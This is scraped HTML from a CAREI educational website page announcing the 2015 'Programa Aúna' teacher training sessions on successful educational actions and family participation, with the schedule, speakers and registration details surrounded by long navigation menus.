href="https://carei.es/formacion-para-familias/" >formación para familias</a></li><li class="menu-item menu-item-68495"><a href="https://carei.es/wp-booking-calendar/" >Formulario de reserva</a></li><li class="menu-item menu-item-1687"><a href="https://carei.es/gestion/" >Gestión</a></li><li class="menu-item menu-item-997"><a href="https://carei.es/groups/" >Groups</a></li><li class="menu-item menu-item-63932"><a href="https://carei.es/grupos-interactivos/" >Grupos Interactivos</a></li><li class="menu-item menu-item-63514"><a href="https://carei.es/grupos-interactivos-una-actuacion-educativa-de-exito/" >Grupos Interactivos: Una Actuación Educativa de Éxito</a></li><li class="menu-item menu-item-65353"><a href="https://carei.es/guia-para-la-intervencion-educativa-del-nino-adoptado/" >Guía para la intervención educativa del niño adoptado</a></li><li class="menu-item menu-item-65069"><a href="https://carei.es/uso-responsable-del-movil/" >Guía para un uso responsable del móvil</a></li><li class="menu-item menu-item-65350"><a href="https://carei.es/guias-educativas/" >GUÍAS EDUCATIVAS</a></li><li class="menu-item menu-item-67856"><a href="https://carei.es/guias-solicitud-escolarizacion/" >Guías para cumplimentar la solicitud de escolarización</a></li><li class="menu-item menu-item-63090"><a href="https://carei.es/haizea/" >HAIZEA</a></li><li class="menu-item menu-item-64877"><a href="https://carei.es/i-jornadas-autonomicas-de-arasaac/" >I Jornadas Autonómicas de ARASAAC</a></li><li class="menu-item menu-item-65374"><a href="https://carei.es/i-jornadas-sobre-la-discapacidad-intelectual/" >I JORNADAS SOBRE LA DISCAPACIDAD INTELECTUAL</a></li><li class="menu-item menu-item-62612"><a href="https://carei.es/ii-jornadas-autonomicas-de-centros-especificos-de-educacion-especial/" >II JORNADAS AUTONÓMICAS DE CENTROS ESPECÍFICOS DE EDUCACIÓN ESPECIAL</a></li><li class="menu-item menu-item-63541"><a href="https://carei.es/iii-jornadas-autonomicas-de-centros-de-educacion-especial/" >III JORNADAS AUTONÓMICAS DE CENTROS DE EDUCACIÓN ESPECIAL</a></li><li class="menu-item menu-item-62710"><a href="https://carei.es/ingenia-workshop-de-elaboracion-de-didacticas-para-el-desarrollo-del-pensamiento-creativo-2/" >INGENIA Workshop de elaboración de didácticas para el desarrollo del pensamiento creativo</a></li><li class="menu-item menu-item-62478"><a href="https://carei.es/ingenia-workshop-de-elaboracion-de-didacticas-para-el-desarrollo-del-pensamiento-creativo/" >INGENIA: Workshop de elaboración de didácticas para el desarrollo del pensamiento creativo</a></li><li class="menu-item menu-item-291 menu-item-has-children"><a href="https://carei.es/institucionales/"  class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown">Institucionales <i class="fa fa-chevron-down"></i></a><ul class="dropdown-menu"><li class="menu-item menu-item-1055"><a href="https://carei.es/institucionales/programa-desarrollo-de-capacidades/" >Programa Detección y Desarrollo de Capacidades</a></li></ul></li><li class="menu-item menu-item-64426"><a href="https://carei.es/iv-jornadas-autonomicas-de-centros-de-educacion-especial/" >IV Jornadas Autonómicas de Centros de Educación Especial</a></li><li class="menu-item menu-item-62555"><a href="https://carei.es/jornada-autonomica-de-convivencia-y-aprendizaje/" >JORNADA AUTONÓMICA DE CONVIVENCIA Y APRENDIZAJE</a></li><li class="menu-item menu-item-64338"><a href="https://carei.es/jornada-de-participacion-de-la-comunidad-escolar/" >Jornada de participación de la comunidad escolar</a></li><li class="menu-item menu-item-64282"><a href="https://carei.es/jornada-de-sensibilizacion-y-formacion-sobre-la-atencion-educativa-al-alumnado-transexual/" >Jornada de sensibilización y formación sobre la atención educativa al alumnado transexual</a></li><li class="menu-item menu-item-64317"><a href="https://carei.es/jornada-formativa-sobre-convivencia-escolar-para-inspectores-orientadores-y-asesores-de-la-red-de-formacion/" >Jornada formativa sobre convivencia escolar para inspectores, orientadores y asesores de la red de formación</a></li><li class="menu-item menu-item-64728"><a href="https://carei.es/jornada-formativa-sobre-convivencia-escolar-creando-redes-de-colaboracion-2/" >Jornada formativa sobre convivencia escolar. Creando redes de colaboración</a></li><li class="menu-item menu-item-64397"><a href="https://carei.es/jornada-formativa-sobre-convivencia-escolar-creando-redes-de-colaboracion/" >Jornada formativa sobre convivencia escolar. Creando redes de colaboración.</a></li><li class="menu-item menu-item-61934"><a href="https://carei.es/curso-problemas-visuales-en-las-aulas-entenderlos-y-atenderlos-2/" >Jornada: PROBLEMAS VISUALES EN LAS AULAS: ENTENDERLOS Y ATENDERLOS</a></li><li class="menu-item menu-item-2190"><a href="https://carei.es/jornadas-autonomicas-de-centros-de-educacion-especial/" >Jornadas Autonómicas de Centros de Educación Especial</a></li><li class="menu-item menu-item-64438"><a href="https://carei.es/64438-2/" >Jornadas autonómicas: La inclusión del alumnado con discapacidad física</a></li><li class="menu-item menu-item-2272"><a href="https://carei.es/jornadas-autonomicas-promocion-de-la-asistencia-al-centro-docente-y-prevencion-del-absentismo-escolar/" >Jornadas Autonómicas: Promoción de la asistencia al centro docente y prevención del absentismo escolar</a></li><li class="menu-item menu-item-62466"><a href="https://carei.es/jornadas-de-intervencion-con-alumnado-programa-desarrollo-de-capacidades/" >Jornadas de intervención con alumnado: Programa Desarrollo de Capacidades</a></li><li class="menu-item menu-item-22370"><a href="https://carei.es/jornadas-de-intervencion-educativa-trastornos-de-espectro-autista/" >Jornadas de intervención educativa: Trastornos de espectro autista</a></li><li class="menu-item menu-item-65185"><a href="https://carei.es/jornadas-formativas/" >Jornadas formativas de cursos anteriores</a></li><li class="menu-item menu-item-63759"><a href="https://carei.es/jornadas-para-la-promocion-de-la-convivencia-y-la-prevencion-del-acoso-escolar-en-aragon/" >Jornadas para la promoción de la   convivencia y la prevención del acoso escolar en Aragón</a></li><li class="menu-item menu-item-62549"><a href="https://carei.es/jornadas-sobre-cultura-del-pensamiento/" >JORNADAS SOBRE CULTURA DEL PENSAMIENTO</a></li><li class="menu-item menu-item-768"><a href="https://carei.es/juegos-tradicionales/" >Juegos tradicionales</a></li><li class="menu-item menu-item-64809"><a href="https://carei.es/katsikas-refugiados-en-grecia-al-calor-del-olvido/" >KATSIKAS: Refugiados en Grecia. Al calor del olvido</a></li><li class="menu-item menu-item-65002"><a href="https://carei.es/la-dislexia-guia-de-deteccion-y-actuacion-en-el-aula/" >La dislexia: guía de detección y actuación en el aula</a></li><li class="menu-item menu-item-63552"><a href="https://carei.es/la-ensenanza-del-espanol-l2-en-contextos-escolares/" >LA ENSEÑANZA DEL ESPAÑOL L2 EN CONTEXTOS ESCOLARES</a></li><li class="menu-item menu-item-68504"><a href="https://carei.es/wpbc-my-bookings-listing/" >La lista de mis reservas</a></li><li class="menu-item menu-item-63272"><a href="https://carei.es/la-teoria-de-las-inteligencias-multiples-en-la-ensenanza-del-espanol/" >La teoría de las Inteligencias múltiples en la enseñanza del español como L2</a></li><li class="menu-item menu-item-64329"><a href="https://carei.es/la-teoria-de-las-inteligencias-multiples-en-la-ensenanza-del-espanol-l2/" >La teoría de las inteligencias múltiples en la enseñanza del español L2</a></li><li class="menu-item menu-item-63206"><a href="https://carei.es/lab-design-for-change-una-metodologia-innovadora-para-empoderar-al-alumnado/" >LAB. Design for Change. Una metodología innovadora para empoderar al alumnado.</a></li><li class="menu-item menu-item-63085"><a href="https://carei.es/leiter-01/" >LEITER.01</a></li><li class="menu-item menu-item-63088"><a href="https://carei.es/leiter-02/" >LEITER.02</a></li><li class="menu-item menu-item-771"><a href="https://carei.es/literatura/" >Literatura</a></li><li class="menu-item menu-item-65657"><a href="https://carei.es/maleta-editorial-ekare-1/" >Maleta Editorial Ekaré 1</a></li><li class="menu-item menu-item-65661"><a href="https://carei.es/maleta-editorial-ekare-2/" >Maleta Editorial Ekaré 2</a></li><li class="menu-item menu-item-65665"><a href="https://carei.es/maletas-cuentos-infantil-y-primaria/" >Maletas de Cuentos para Infantil y Primaria</a></li><li class="menu-item menu-item-963"><a href="https://carei.es/materiales-de-formacion-del-profesorado/" >Materiales de formación del profesorado</a></li><li class="menu-item menu-item-67239"><a href="https://carei.es/materiales-ele-carei/" >Materiales ELE CAREI</a></li><li class="menu-item menu-item-994"><a href="https://carei.es/members/" >Members</a></li><li class="menu-item menu-item-68503"><a href="https://carei.es/wpbc-my-booking/" >Mi reserva</a></li><li class="menu-item menu-item-836"><a href="https://carei.es/interculturalidad/" >Migración / Solidaridad</a></li><li class="menu-item menu-item-838"><a href="https://carei.es/aragon/" >Migración / Solidaridad</a></li><li class="menu-item menu-item-63064"><a href="https://carei.es/mp-r-03-escalas-de-desarrollo-merrill-palmer-revisadas/" >MP-R.03. Escalas de Desarrollo Merrill-Palmer Revisadas</a></li><li class="menu-item menu-item-62527"><a href="https://carei.es/mutilacion_genital_femenina/" >Mutilación Genital Femenina</a></li><li class="menu-item menu-item-62112"><a href="https://carei.es/netq6-networking-en-infantil-de-0-a-6-anos/" >NetQ6 Networking en infantil de 0 a 6 años</a></li><li class="menu-item menu-item-2107"><a href="https://carei.es/nuevo-material/" >Nuevo material</a></li><li class="menu-item menu-item-66217"><a href="https://carei.es/orientacion-para-alumnados-de-bachillerato/" >Orientación para alumnado de Bachillerato</a></li><li class="menu-item menu-item-67913"><a href="https://carei.es/orientacion-universitaria-acpua/" >Orientación universitaria ACPUA</a></li><li class="menu-item menu-item-65274"><a href="https://carei.es/otras-actividades-de-interes/" >OTRAS ACTIVIDADES</a></li><li class="menu-item menu-item-804"><a href="https://carei.es/otros-materiales/" >Otros materiales</a></li><li class="menu-item menu-item-299"><a href="https://carei.es/otrosrecursos/" >Otros recursos</a></li><li class="menu-item menu-item-63942"><a href="https://carei.es/para-saber-mas-sobre-grupos-interactivos-videos/" >Para saber más sobre Grupos Interactivos. Vídeos</a></li><li class="menu-item menu-item-64045"><a href="https://carei.es/documentos-sobre-grupos-interactivos/" >Para saber más. Documentos</a></li><li class="menu-item menu-item-61915"><a href="https://carei.es/pluralismo-cultural-en-nuestras-aulas-una-oportunidad-para-aprender-2/" >Pluralismo cultural en nuestras aulas. Una oportunidad para aprender</a></li><li class="menu-item menu-item-2444"><a href="https://carei.es/pluralismo-cultural-en-nuestras-aulas-una-oportunidad-para-aprender/" >Pluralismo cultural en nuestras aulas. Una oportunidad para aprender.</a></li><li class="menu-item menu-item-2311"><a href="https://carei.es/pre123123123/" >pre</a></li><li class="menu-item menu-item-110"><a href="https://carei.es/programa-de-refuerzo-de-espanol/" >PREs: Presentación e Inscripción</a></li><li class="menu-item menu-item-68170"><a href="https://carei.es/prestamo-del-maletin-bodas-de-sangre/" >Préstamo del maletín «Bodas de sangre»</a></li><li class="menu-item menu-item-61794"><a href="https://carei.es/prestamo-del-maletin-el-corsario-negro/" >Préstamo del maletín «El Corsario Negro»</a></li><li class="menu-item menu-item-2216"><a href="https://carei.es/tertulias-literarias-dialogicas-primaria/" >Préstamo del maletín «Fábulas de Ésopo»</a></li><li class="menu-item menu-item-66982"><a href="https://carei.es/prestamo-del-maletin-matilda/" >Préstamo del maletín «Matilda»</a></li><li class="menu-item menu-item-68162"><a href="https://carei.es/tertulias-literarias-dialogicas-primaria-2/" >Préstamo del maletín «Mitos griegos»</a></li><li class="menu-item menu-item-66988"><a href="https://carei.es/prestamo-del-maletin-mujercitas/" >Préstamo del maletín «Mujercitas»</a></li><li class="menu-item menu-item-61791"><a href="https://carei.es/prestamo-del-maletin-simbad-el-marino/" >Préstamo del maletín «Simbad el marino»</a></li><li class="menu-item menu-item-63055"><a href="https://carei.es/prestamo-escalas-de-desarrollo-merrill-palmer-revisadas/" >Préstamo Escalas de desarrollo Merrill-Palmer Revisadas. MP-R.01</a></li><li class="menu-item menu-item-63312"><a href="https://carei.es/prestamo-libros-cinco-horas-con-mario/" >Préstamo libros Cinco horas con Mario</a></li><li class="menu-item menu-item-66825"><a href="https://carei.es/prestamo-maletin-el-medallon-perdido/" >Préstamo maletín «El medallón perdido»</a></li><li class="menu-item menu-item-61803"><a href="https://carei.es/prestamo-maletin-frankenstein/" >Préstamo maletín «Frankenstein»</a></li><li class="menu-item menu-item-61797"><a href="https://carei.es/prestamo-maletin-la-odisea/" >Préstamo maletín «La Odisea»</a></li><li class="menu-item menu-item-61806"><a href="https://carei.es/prestamo-maletin-la-vuelta-al-mundo-en-80-dias/" >Préstamo maletín «La vuelta al mundo en 80 días»</a></li><li class="menu-item menu-item-66815"><a href="https://carei.es/prestamo-maletin-los-gigantes-de-la-luna/" >Préstamo maletín «Los gigantes de la luna»</a></li><li class="menu-item menu-item-61818"><a href="https://carei.es/prestamo-maletin-oliver-twist/" >Préstamo maletín «Oliver Twist»</a></li><li class="menu-item menu-item-61809"><a href="https://carei.es/prestamo-maletin-romeo-y-julieta/" >Préstamo maletín «Romeo y Julieta»</a></li><li class="menu-item menu-item-61800"><a href="https://carei.es/prestamo-maletin-tom-swayer/" >Préstamo maletín «Tom Swayer»</a></li><li class="menu-item menu-item-66727"><a href="https://carei.es/prestamo-maletin-tras-las-huellas-del-ingles/" >Préstamo maletín «Tras las huellas del inglés»</a></li><li class="menu-item menu-item-66820"><a href="https://carei.es/prestamo-maletin-tras-las-huellas-del-ingles-2/" >Préstamo maletín «Tras las huellas del inglés»</a></li><li class="menu-item menu-item-63326"><a href="https://carei.es/prestamo-maletin-aprendiendo-contigo/" >Préstamo maletín Aprendiendo contigo</a></li><li class="menu-item menu-item-63323"><a href="https://carei.es/prestamo-maletin-aprendizaje-dialogico-en-la-sociedad-de-la-informacion/" >Préstamo maletín Aprendizaje dialógico en la sociedad de la información</a></li><li class="menu-item menu-item-62724"><a href="https://carei.es/prestamo-maletin-don-quijote/" >Préstamo maletín DON QUIJOTE</a></li><li class="menu-item menu-item-63305"><a href="https://carei.es/prestamo-maletin-el-principito/" >Préstamo maletín El Principito</a></li><li class="menu-item menu-item-62732"><a href="https://carei.es/prestamo-maletin-la-metamorfosis/" >Préstamo maletín LA METAMORFOSIS</a></li><li class="menu-item menu-item-61848"><a href="https://carei.es/prestamo-maletin-lazarillo-de-tormes/" >Préstamo maletín Lazarillo de Tormes</a></li><li class="menu-item menu-item-61845"><a href="https://carei.es/prestamo-maletin-leyendas-de-becquer/" >Préstamo maletín Leyendas de Bécquer</a></li><li class="menu-item menu-item-63320"><a href="https://carei.es/prestamo-maletin-principios-y-recetas-para-educar-a-los-mas-pequenos/" >Préstamo maletín Principios y recetas para educar a los más pequeños.</a></li><li class="menu-item menu-item-62736"><a href="https://carei.es/prestamo-maletin-viaje-al-centro-de-la-tierra/" >Préstamo maletín VIAJE AL CENTRO DE LA TIERRA</a></li><li class="menu-item menu-item-63060"><a href="https://carei.es/prestamo-mp-r-02-escalas-de-desarrollo-merril-palmer/" >Préstamo MP-R.02. Escalas de Desarrollo Merril-Palmer</a></li><li class="menu-item menu-item-61787"><a href="https://carei.es/prestamos-del-maletin-estampas-de-platero-y-yo/" >Préstamos del maletín «Estampas de Platero y yo»</a></li><li class="menu-item menu-item-67846"><a href="https://carei.es/programa-auna/" >Programa AÚNA</a></li><li class="menu-item menu-item-63097 current-menu-item"><a href="https://carei.es/programa-auna-participacion-y-actuaciones-educativas-de-exito/" >Programa Aúna: Participación y actuaciones educativas de éxito</a></li><li class="menu-item menu-item-65438"><a href="https://carei.es/programa-de-lengua-arabe/" >Programa de Lengua Árabe y Cultura Marroquí (LACM)</a></li><li class="menu-item menu-item-65435"><a href="https://carei.es/programa-de-lengua-cultura-y-civilizacion-rumana-lccr/" >Programa de Lengua, Cultura y Civilización Rumana (LCCR)</a></li><li class="menu-item menu-item-67604"><a href="https://carei.es/programa-de-mediacion-intercultural/" >PROGRAMA DE MEDIACIÓN INTERCULTURAL</a></li><li class="menu-item menu-item-67560"><a href="https://carei.es/programa-de-refuerzo-de-espanol-pres/" >PROGRAMA DE REFUERZO DE ESPAÑOL (PREs)</a></li><li class="menu-item menu-item-65673"><a href="https://carei.es/resumen-jornada-de-absentismo-escolar-10-mayo-2018/" >Programa para la Prevención del Absentismo Escolar</a></li><li class="menu-item menu-item-65537"><a href="https://carei.es/otros-programas/" >PROGRAMAS DE EQUIDAD, INCLUSIÓN Y APRENDIZAJE PERMANENTE</a></li><li class="menu-item menu-item-65427"><a href="https://carei.es/programas-de-otras-lenguas-extranjeras/" >PROGRAMAS DE OTRAS LENGUAS EXTRANJERAS</a></li><li class="menu-item menu-item-65738"><a href="https://carei.es/protocolo-acoso-escolar-2/" >PROTOCOLO DE ACOSO ESCOLAR</a></li><li class="menu-item menu-item-66290"><a href="https://carei.es/proyecto-erre-que-erre/" >Proyecto Erre que erre</a></li><li class="menu-item menu-item-65520"><a href="https://carei.es/proyecto-scobe/" >Proyecto Scobe</a></li><li class="menu-item menu-item-66596"><a href="https://carei.es/prueba/" >Prueba</a></li><li class="menu-item menu-item-67786"><a href="https://carei.es/pruebas_de_evaluacion/" >Pruebas de evaluación</a></li><li class="menu-item menu-item-1851 menu-item-has-children"><a href="https://carei.es/quercus-2/"  class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown">Quercus 2 <i class="fa fa-chevron-down"></i></a><ul class="dropdown-menu"><li class="menu-item menu-item-1877"><a href="https://carei.es/quercus-2/anadir-nuevo-centro/" >Añadir nuevo centro</a></li><li class="menu-item menu-item-2022"><a href="https://carei.es/quercus-2/buscar-caso/" >Buscar caso</a></li><li class="menu-item menu-item-1984"><a href="https://carei.es/quercus-2/modificar-caso/" >Modificar Caso</a></li><li class="menu-item menu-item-2075"><a href="https://carei.es/quercus-2/modificar-centro/" >Modificar centro</a></li><li class="menu-item menu-item-1849"><a href="https://carei.es/quercus-2/nuevo-caso-con-alumnos/" >Nuevo caso con alumnos</a></li><li class="menu-item menu-item-1861"><a href="https://carei.es/quercus-2/nuevo-caso-con-un-centro/" >Nuevo caso con un centro</a></li><li class="menu-item menu-item-1872"><a href="https://carei.es/quercus-2/nuevo-centro-en-quercus/" >Nuevo centro en Quercus</a></li><li class="menu-item menu-item-2025"><a href="https://carei.es/quercus-2/resultado-busqueda/" >Resultado de la búsqueda</a></li></ul></li><li class="menu-item menu-item-1070"><a href="https://carei.es/quienes-somos/" >Quiénes somos, dónde estamos, cómo llegar, horarios y contacto.</a></li><li class="menu-item menu-item-785"><a href="https://carei.es/recorte-de-prensa-publicado-en-goza-zaragoza/" >Recorte de prensa publicado en «goza Zaragoza»</a></li><li class="menu-item menu-item-67581"><a href="https://carei.es/recursos/" >RECURSOS</a></li><li class="menu-item menu-item-64926"><a href="https://carei.es/recursos-de-inteligencia-emocional/" >Recursos de Inteligencia emocional</a></li><li class="menu-item menu-item-64477"><a href="https://carei.es/recursos-en-educacion-para-la-salud/" >Recursos en educación para la salud</a></li><li class="menu-item menu-item-64479"><a href="https://carei.es/recursos-en-igualdad-y-prevencion-de-la-violencia-de-genero/" >Recursos en igualdad y prevención de la violencia de género</a></li><li class="menu-item menu-item-67665"><a href="https://carei.es/recursos-para-alumnado-tea/" >Recursos para alumnado TEA</a></li><li class="menu-item menu-item-64558"><a href="https://carei.es/recursos-para-la-educacion-socioemocional/" >Recursos para la educación socioemocional</a></li><li class="menu-item menu-item-62694"><a href="https://carei.es/recursos-para-la-ensenanza-del-espanol-como-segunda-lengua-en-el-marco-de-la-educacion-inclusiva/" >Recursos para la Enseñanza del Español como Segunda Lengua en el marco de la Educación Inclusiva (Huesca)</a></li><li class="menu-item menu-item-62594"><a href="https://carei.es/recursos-para-la-ensenanza-del-espanol-como-segunda-lengua-en-el-marco-de-la-educacion-inclusiva-utrillas-teruel/" >Recursos para la Enseñanza del Español como Segunda Lengua en el marco de la Educación Inclusiva (Utrillas, Teruel)</a></li><li class="menu-item menu-item-834"><a href="https://carei.es/integracion-interculturalidad/" >Recursos para trabajar la integración y la interculturalidad</a></li><li class="menu-item menu-item-65216"><a href="https://carei.es/recursos-diversidad-sexual/" >Recursos sobre diversidad sexual</a></li><li class="menu-item menu-item-64498"><a href="https://carei.es/recursos-sobre-mutilacion-genital-femenina/" >Recursos sobre Mutilación Genital Femenina</a></li><li class="menu-item menu-item-62793"><a href="https://carei.es/recursos-y-materiales-para-la-ensenanza-del-espanol-como-segunda-lengua/" >Recursos y materiales para la enseñanza del español como segunda lengua</a></li><li class="menu-item menu-item-68496"><a href="https://carei.es/wpbc-booking-received/" >Reserva recibida</a></li><li class="menu-item menu-item-64537"><a href="https://carei.es/recursos-sobre-resolucion-de-conflictos/" >Resolución de conflictos</a></li><li class="menu-item menu-item-67843"><a href="https://carei.es/rosa-arjo-maestra/" >Rosa Arjó, maestra</a></li><li class="menu-item menu-item-67602"><a href="https://carei.es/saber-mas-sobre-mediacion/" >Saber más sobre mediación</a></li><li class="menu-item menu-item-292"><a href="https://carei.es/biblioteca/" >Sala de Recursos del CAREI</a></li><li class="menu-item menu-item-67550"><a href="https://carei.es/sello-de-centro-promotor-de-igualdad-y-convivencia-positiva/" >Sello de Centro Promotor de Igualdad y Convivencia Positiva</a></li><li class="menu-item menu-item-62002"><a href="https://carei.es/seminario-para-docentes-de-centros-de-atencion-preferente-tea/" >Seminario para docentes de centros de atención preferente TEA</a></li><li class="menu-item menu-item-64433"><a href="https://carei.es/seminario-para-profesorado-de-aulas-de-desarrollo-de-capacidades/" >Seminario para profesorado de aulas de desarrollo de capacidades</a></li><li class="menu-item menu-item-63504"><a href="https://carei.es/seminario-para-profesorado-del-programa-de-aulas-de-desarrollo-de-capacidades/" >Seminario para profesorado del Programa de Aulas de Desarrollo de Capacidades</a></li><li class="menu-item menu-item-62300"><a href="https://carei.es/seminario-profesorado-aulas-desarrollo-de-capacidades/" >Seminario Profesorado Aulas Desarrollo de Capacidades</a></li><li class="menu-item menu-item-1286"><a href="https://carei.es/slider/" >Slider</a></li><li class="menu-item menu-item-65647"><a href="https://carei.es/talleres-para-visibilizar-la-diversidad-familiar-afectivo-sexual-en-las-aulas/" >Talleres para visibilizar la diversidad familiar afectivo sexual en las aulas</a></li><li class="menu-item menu-item-61738"><a href="https://carei.es/tertulias-literarias-dialogicas/" >Tertulias literarias</a></li><li class="menu-item menu-item-778"><a href="https://carei.es/textos-para-la-sensibilizacion/" >Textos para la sensibilización</a></li><li class="menu-item menu-item-64527"><a href="https://carei.es/recursos-sobre-transexualidad/" >Transexualidad</a></li><li class="menu-item menu-item-64778"><a href="https://carei.es/videos-formacion-tea/" >Vídeos formación TEA</a></li><li class="menu-item menu-item-63069"><a href="https://carei.es/wisc-iv-01/" >WISC-IV. 01</a></li><li class="menu-item menu-item-63072"><a href="https://carei.es/wisc-02/" >WISC.02</a></li><li class="menu-item menu-item-63907"><a href="https://carei.es/workshop-enriquecimiento-del-aprendizaje-para-todo-el-alumnado/" >Workshop. Enriquecimiento del aprendizaje para todo el alumnado</a></li><li class="menu-item menu-item-63029"><a href="https://carei.es/juegas-conmigo-las-potencialidades-sociales-y-ludicas-en-ninos-y-jovenes-con-tea/" >¿Juegas conmigo? Las potencialidades sociales y lúdicas en niños y jóvenes con TEA</a></li><li class="menu-item menu-item-289"><a href="https://carei.es/mediacion-intercultural/" >¿Qué es el Programa de Mediación Intercultural?</a></li></ul>                        
            			                        
                                            </div>
                
                                    
                            </nav>

            
            <div id="content" class="clearfix hfeed row">
                
                    
                                        
                    <div id="content-main" class="clearfix content-main col-md-8 col-md-push-2">
                    
	

<div id="post-63097" class="clearfix post post-63097 page type-page status-publish hentry nodate item-wrap">
		
	<div class="entry clearfix">                
		
		        <h1 class="post-title entry-title">
			Programa Aúna: Participación y actuaciones educativas de éxito			        </h1>
		
		
				
				<div class="entry-content clearfix">
							
			                        
                        <p>&nbsp;</p>
<p><a href="http://carei.es/wp-content/uploads/Imagen-Aúna.jpg"><img decoding="async" class="aligncenter size-medium wp-image-63098" src="http://carei.es/wp-content/uploads/Imagen-Aúna-300x174.jpg" alt="Imagen Aúna" width="300" height="174" srcset="https://carei.es/wp-content/uploads/Imagen-Aúna-300x174.jpg 300w, https://carei.es/wp-content/uploads/Imagen-Aúna-1024x594.jpg 1024w, https://carei.es/wp-content/uploads/Imagen-Aúna.jpg 1520w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><strong>Inscripciones:</strong> del 15 al 22 de Septiembre en la plataforma <a href="http://cifes.aragon.es/modulos/index.php" target="_blank">Doceo</a></p>
<p><strong>Justificación:</strong></p>
<p>En mayo de 2015 se publica la Orden por la que se convoca a los centros de Aragón para desarrollar el Programa Aúna, de participación educativa y       ampliación del tiempo de aprendizaje durante dos cursos académicos. (BOA 25/05/2015)</p>
<p>La participación educativa de la comunidad podrá tener lugar dentro y fuera del horario lectivo. En esta Jornada se van a explicar y difundir las diferentes Actuaciones Educativas de Éxito que hacen efectiva esa participación.</p>
<p>El 24 de agosto de 2015 se publicó la resolución provisional del Director   General de Innovación, Equidad y Participación en la que se recoge por anexos los centros de Aragón admitidos.</p>
<p><strong>Objetivos:</strong></p>
<ol>
<li>Difundir las Actuaciones Educativas de Éxito avaladas por la Comunidad científica internacional</li>
<li>Dar a conocer experiencias concretas de centros educativos dentro y fuera de Aragón</li>
</ol>
<p><strong>Plazas:</strong> 90</p>
<p><strong>Criterios de selección: </strong></p>
<ol>
<li><b> </b>Docentes de los centros admitidos en la convocatoria del Programa Aúna</li>
<li>Docentes de los centros educativos de Aragón</li>
<li>Orden de inscripción</li>
</ol>
<p><strong>Fechas:</strong> 25 y 26 de Septiembre</p>
<p><strong>Lugar:</strong> por determinar</p>
<p><strong>Contenido y desarrollo de las sesiones:</strong></p>
<p style="text-align: center;"><b>Viernes 25 de septiembre </b></p>
<p style="text-align: center;"><b>17.30 a 20.30- </b><em>“Actuaciones de Éxito en las Escuelas Europeas”</em><br />
Marta Soler Gallart, Directora del CREA-UB</p>
<p style="text-align: center;"><b>Sábado 26 de septiembre de 2015</b></p>
<p style="text-align: center;"><b>9.30-12.00 </b><em>“Éxito escolar: la apuesta de una comunidad educativa»<br />
</em>Eva Sancho, Directora del centro Sansomendi de Vitoria<br />
<b>12.00-12.30 </b>Descanso<b><br />
</b><b>12.30-14.00 </b>Mesa redonda: <em>“La participación de las familias en un centro educativo»<br />
</em>Modera: Eva Sancho; intervienen representantes de CEIP Luis Vives de Zaragoza, CEIP Ramiro Solans de Zaragoza. La visión de un familia.<br />
<b>14.00-14.30 </b>Debate</p>
<p style="text-align: center;"><a href="http://carei.es/wp-content/uploads/Díptico-Programa-Aúna1.pdf">Descargar díptico informativo</a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
								</div>
		
			</div>
</div>













            
  

                </div><!-- #content-main -->
        
            
<div id="sidebar2" class="sidebar sidebar-left widget-area col-md-2 col-md-pull-8">

	
    <div id="quadmenu_widget-2" class="sidebar-wrap widget_quadmenu_widget"><nav id="quadmenu" class="quadmenu-default_theme quadmenu-v3.3.2 quadmenu-align-right quadmenu-divider-hide quadmenu-carets-show quadmenu-background-color quadmenu-mobile-shadow-show quadmenu-dropdown-shadow-show quadmenu-hover-ripple" data-template="inherit" data-theme="default_theme" data-unwrap="0" >
	<div class="quadmenu-container">
	<div id="quadmenu_0">
				<ul class="quadmenu-navbar-nav"><li id="menu-item-1071" class="quadmenu-item-1071 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/quienes-somos/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Quiénes somos, dónde estamos, cómo llegar, horarios y contacto.</span>
																	</span>
		</a>
				</li><li id="menu-item-67607" class="quadmenu-item-67607 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-de-mediacion-intercultural/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">PROGRAMA DE MEDIACIÓN INTERCULTURAL</span>
																	</span>
		</a>
						<div id="dropdown-67607" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-321" class="quadmenu-item-321 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/mediacion-intercultural/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">¿Qué es el Programa de Mediación Intercultural?</span>
																	</span>
		</a>
				</li><li id="menu-item-67608" class="quadmenu-item-67608 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/saber-mas-sobre-mediacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Saber más sobre mediación</span>
																	</span>
		</a>
				</li><li id="menu-item-67616" class="quadmenu-item-67616 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/documentos-traducidos/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Documentos traducidos</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
